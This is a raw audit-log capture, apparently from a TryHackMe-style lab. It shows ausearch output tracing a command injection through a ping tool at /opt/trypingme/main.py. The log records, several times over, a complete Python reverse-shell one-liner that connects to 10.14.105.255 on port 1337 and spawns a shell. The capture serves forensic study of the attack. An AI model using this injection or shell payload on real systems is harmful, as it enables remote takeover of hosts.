 root@thm-vm:/$ ausearch -i | grep -iE "python3"
type=PROCTITLE msg=audit(08/26/25 20:07:48.305:88) : proctitle=/usr/bin/python3 /opt/trypingme/main.py
type=EXECVE msg=audit(08/26/25 20:07:48.305:88) : argc=2 a0=/usr/bin/python3 a1=/opt/trypingme/main.py
type=SYSCALL msg=audit(08/26/25 20:07:48.305:88) : arch=x86_64 syscall=execve success=yes exit=0 a0=0x640a321acbf0 a1=0x640a321ae620 a2=0x640a321aff90 a3=0x640a321abb90 items=2 ppid=1
pid=577 auid=unset uid=ubuntu gid=ubuntu euid=ubuntu suid=ubuntu fsuid=ubuntu egid=ubuntu sgid=ubuntu fsgid=ubuntu tty=(none) ses=unset comm=python3 exe=/usr/bin/python3.12 subj=unconf
ined key=exec
type=PROCTITLE msg=audit(08/26/25 20:11:16.022:167) : proctitle=/bin/sh -c ping -c 2 ;python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conne
ct(("10.
type=EXECVE msg=audit(08/26/25 20:11:16.022:167) : argc=3 a0=/bin/sh a1=-c a2=ping -c 2 ;python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.co
nnect(("10.14.105.255",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
type=PROCTITLE msg=audit(08/26/25 20:11:16.026:169) : proctitle=python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.14.105.255",133
7));os.d
type=EXECVE msg=audit(08/26/25 20:11:16.026:169) : argc=3 a0=python3 a1=-c a2=import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.14.105.255",
1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")
type=SYSCALL msg=audit(08/26/25 20:11:16.026:169) : arch=x86_64 syscall=execve success=yes exit=0 a0=0x5ffb8bef0a40 a1=0x5ffb8bef09b8 a2=0x5ffb8bef09d8 a3=0x8 items=2 ppid=1029 pid=103
1 auid=unset uid=ubuntu gid=ubuntu euid=ubuntu suid=ubuntu fsuid=ubuntu egid=ubuntu sgid=ubuntu fsgid=ubuntu tty=(none) ses=unset comm=python3 exe=/usr/bin/python3.12 subj=unconfined k
ey=exec
type=PROCTITLE msg=audit(08/26/25 20:11:16.126:170) : proctitle=python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.14.105.255",133
7));os.d
type=SYSCALL msg=audit(08/26/25 20:11:16.126:170) : arch=x86_64 syscall=execve success=no exit=ENOENT(No such file or directory) a0=0x79b423e6f710 a1=0x79b424378460 a2=0x7ffc7b686f68 a
3=0x79b4244148a8 items=1 ppid=1031 pid=1032 auid=unset uid=ubuntu gid=ubuntu euid=ubuntu suid=ubuntu fsuid=ubuntu egid=ubuntu sgid=ubuntu fsgid=ubuntu tty=pts2 ses=unset comm=python3 e
xe=/usr/bin/python3.12 subj=unconfined key=exec
type=PROCTITLE msg=audit(08/26/25 20:11:16.126:171) : proctitle=python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.14.105.255",133
7));os.d
type=SYSCALL msg=audit(08/26/25 20:11:16.126:171) : arch=x86_64 syscall=execve success=no exit=ENOENT(No such file or directory) a0=0x79b423e6f9d0 a1=0x79b424378460 a2=0x7ffc7b686f68 a
3=0x79b42483d2f0 items=1 ppid=1031 pid=1032 auid=unset uid=ubuntu gid=ubuntu euid=ubuntu suid=ubuntu fsuid=ubuntu egid=ubuntu sgid=ubuntu fsgid=ubuntu tty=pts2 ses=unset comm=python3 e
xe=/usr/bin/python3.12 subj=unconfined key=exec
type=PROCTITLE msg=audit(08/26/25 20:11:16.126:172) : proctitle=python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.14.105.255",133
7));os.d
type=SYSCALL msg=audit(08/26/25 20:11:16.126:172) : arch=x86_64 syscall=execve success=no exit=ENOENT(No such file or directory) a0=0x79b423e6ab70 a1=0x79b424378460 a2=0x7ffc7b686f68 a
3=0x79b42483d2f0 items=1 ppid=1031 pid=1032 auid=unset uid=ubuntu gid=ubuntu euid=ubuntu suid=ubuntu fsuid=ubuntu egid=ubuntu sgid=ubuntu fsgid=ubuntu tty=pts2 ses=unset comm=python3 e
xe=/usr/bin/python3.12 subj=unconfined key=exec
type=PROCTITLE msg=audit(08/26/25 20:11:16.127:173) : proctitle=python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.14.105.255",133
7));os.d